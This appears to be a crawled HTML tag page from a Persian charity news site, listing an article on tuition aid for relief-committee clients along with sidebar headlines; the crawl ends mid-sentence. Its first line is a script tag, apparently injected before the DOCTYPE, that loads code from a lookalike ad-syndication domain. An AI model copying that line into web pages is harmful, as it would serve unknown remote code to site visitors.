

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nikukar.ir/tag/%D9%85%D8%B1%DA%A9%D8%B2-%D8%B9%D9%84%D9%85%DB%8C-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%D8%AF%DB%8C/
body_size: 9238
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="content-language" content="fa-IR"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="og:locale" content="fr_FR"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="distribution" content="global"><meta http-equiv="Cache-Control" content="max-age=200"/><meta name="robots" content="index, follow"><meta name="googlebot" content="index, follow"><meta name="theme-color" content="#61bb46"><meta name="robots" content="max-image-preview:large"/><link rel="canonical" href="https://nikuokar.ir/tag/%d9%85%d8%b1%da%a9%d8%b2-%d8%b9%d9%84%d9%85%db%8c-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c/"/><meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1"/><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nikuokar.ir\/tag\/%D9%85%D8%B1%DA%A9%D8%B2-%D8%B9%D9%84%D9%85%DB%8C-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%D8%AF%DB%8C\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","position":1,"name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc","item":"https:\/\/nikuokar.ir\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/tag\/%d9%85%d8%b1%da%a9%d8%b2-%d8%b9%d9%84%d9%85%db%8c-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c\/#listItem","name":"\u0645\u0631\u06a9\u0632 \u0639\u0644\u0645\u06cc \u06a9\u0627\u0631\u0628\u0631\u062f\u06cc"}},{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/tag\/%d9%85%d8%b1%da%a9%d8%b2-%d8%b9%d9%84%d9%85%db%8c-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c\/#listItem","position":2,"name":"\u0645\u0631\u06a9\u0632 \u0639\u0644\u0645\u06cc \u06a9\u0627\u0631\u0628\u0631\u062f\u06cc","previousItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc"}}]},{"@type":"CollectionPage","@id":"https:\/\/nikuokar.ir\/tag\/%D9%85%D8%B1%DA%A9%D8%B2-%D8%B9%D9%84%D9%85%DB%8C-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%D8%AF%DB%8C\/#collectionpage","url":"https:\/\/nikuokar.ir\/tag\/%D9%85%D8%B1%DA%A9%D8%B2-%D8%B9%D9%84%D9%85%DB%8C-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%D8%AF%DB%8C\/","name":"\u0645\u0631\u06a9\u0632 \u0639\u0644\u0645\u06cc \u06a9\u0627\u0631\u0628\u0631\u062f\u06cc | \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","isPartOf":{"@id":"https:\/\/nikuokar.ir\/#website"},"breadcrumb":{"@id":"https:\/\/nikuokar.ir\/tag\/%D9%85%D8%B1%DA%A9%D8%B2-%D8%B9%D9%84%D9%85%DB%8C-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%D8%AF%DB%8C\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/nikuokar.ir\/#organization","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","url":"https:\/\/nikuokar.ir\/"},{"@type":"WebSite","@id":"https:\/\/nikuokar.ir\/#website","url":"https:\/\/nikuokar.ir\/","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","publisher":{"@id":"https:\/\/nikuokar.ir\/#organization"}}]}</script><link rel='dns-prefetch' href='//nikuokar.ir'/><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and(max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*# sourceURL=wp-block-library-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px)calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='cptch_stylesheet-css' href='http://nikuokar.ir/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.5' media='all'/><link rel='stylesheet' id='dashicons-css' href='http://nikuokar.ir/wp-includes/css/dashicons.min.css?ver=6.9' media='all'/><link rel='stylesheet' id='cptch_desktop_style-css' href='http://nikuokar.ir/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.5' media='all'/><link rel="https://api.w.org/" href="https://nikuokar.ir/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://nikuokar.ir/wp-json/wp/v2/tags/224"/><link rel="Shortcut Icon" type="image/x-icon" href="http://nikuokar.ir/wp-content/themes/nikukar/img/favicon.png"/><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link media="all" href="http://nikuokar.ir/wp-content/themes/nikukar/style.css" rel="stylesheet"><title> نیکوکار مرکز علمی کاربردی | نیکوکار </title></head><div id="header" role="banner"> <div class="container"> <div id="headerimg"> <a href="https://nikuokar.ir"><div class="logo"></div></a> <h1><a href="https://nikuokar.ir">نیکوکار</a></h1> <div class="description">نیکوکار</div> </div> <div class="nav-menu"> <div class="container"> <input class="menu-btn" type="checkbox" id="menu-btn"/> <label class="menu-icon" for="menu-btn"><span class="navicon"></span></label> <ul id="nav-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="/">صفحه نخست</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://nikuokar.ir/category/%d8%ac%d8%a7%d9%85%d8%b9%d9%87/">جامعه</a></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://nikuokar.ir/category/%d8%b3%d9%85%d9%86/">سمن</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://nikuokar.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af/">فرهنگ</a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://nikuokar.ir/category/%d9%85%d8%b3%d8%a6%d9%88%d9%84%db%8c%d8%aa-%d9%87%d8%a7%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/">مسئولیت های اجتماعی</a></li></ul> </div> </div> </div></div><section id="main"> <div class="wrapper white"> <div class="container"> <div class="row"> <section id="mainbody" class="col-xs-32 col-sm-22"> <div id="box2" class="box highlights h4-subtitle" data-conf="{}"> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/336/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%da%a9%d9%85%da%a9-%d9%87%d8%b2%db%8c%d9%86%d9%87-%d8%aa%d8%ad%d8%b5%db%8c%d9%84%db%8c-%d8%a8%d9%87-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8%d8%b1%d8%a7/" rel="bookmark"> <span class="item-img"> <img width="275" height="183" src="https://nikuokar.ir/wp-content/uploads/2019/09/57301107.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" fetchpriority="high"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/336/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%da%a9%d9%85%da%a9-%d9%87%d8%b2%db%8c%d9%86%d9%87-%d8%aa%d8%ad%d8%b5%db%8c%d9%84%db%8c-%d8%a8%d9%87-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8%d8%b1%d8%a7/" rel="bookmark">ارائه کمک هزینه تحصیلی به مددجویان برای تحصیل در مرکز علمی کاربردی کمیته امداد</a></h3> <p>مددجویان تحت حمایت، برای ادامه تحصیل در مرکز آموزش علمی کاربردی کمیته امداد در استان‌های تهران، قم و البرز، از کمک هزینه تحصیلی برخوردار می‌شوند.</p> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> </section> <aside id="sidebar" class="col-sm-10" role="complementary"> <div class="row"> <div class="col-xs-32 col-sm-32 col-md-32"> <div id="box20" class="box header-default list-clean fullwidth-image first-featured media-items header-pagination" data-conf="{}"><header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو عکس روز">عکس روز</a></h2> </header> <section class="box-content"> <ul> <li class=" photo"> <a href="https://nikuokar.ir/16358/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="200" src="https://nikuokar.ir/wp-content/uploads/2019/10/سالمندان-را-گرامی-بداریم-300x200.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2019/10/سالمندان-را-گرامی-بداریم-300x200.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/10/سالمندان-را-گرامی-بداریم-768x512.jpg 768w, https://nikuokar.ir/wp-content/uploads/2019/10/سالمندان-را-گرامی-بداریم.jpg 950w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h3><a href="https://nikuokar.ir/16358/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول بهمن ماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box7" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2 ><a href="#" target="_blank" class="showTooltip" title="آرشیو برگزیده ها">برگزیده ها</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box11" class="box snip list list-bullets header-default list-thumb-first" data-conf="{}"> <header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو یادداشت">یادداشت</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/05/171866120-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark">هشدار به خانواده‌ها و نسل جوان/ این گیاهان مخدرند</a></h3> <p>امروز خطری در همین نزدیکی است، در کمین همه ما؛ خطری بی‌صدا که نه به درب خانه‌ها بلکه وارد خانه‌ها شده و آهسته آهسته آینده و حتی جان فرزندانمان را تهدید می‌کند؛ خطر اعتیاد، خطر موادمخدر آن هم نه به شکل قدیمی و سنتی‌، بلکه در شکل و اندازه‌های جذاب و فریبنده که هر نوجوان و جوانی را به سمت خود جذب می‌کند.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/11/62103439-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark">حمایت از معلولان؛ وظیفه اجتماعی و ضرورت انسانی</a></h3> <p>حمایت از معلولان نه فقط یک وظیفه اجتماعی، بلکه یک ضرورت انسانی است. همه ما باید در ساختن جامعه‌ای فراگیر و عادلانه برای این افراد شریک باشیم. تنها با هم‌افزایی و هم‌دلی می‌توان دنیایی به‌مراتب بهتر برای آنان ساخت.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/12/202105100472629581-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark">به فرموده رهبری معظم؛خدمت شایسته به معلولین وظیفه همه‌ است</a></h3> <p>رئیس مجمع نمایندگان استان خوزستان در توئیتی به موفقیت های معلولین کشور علی 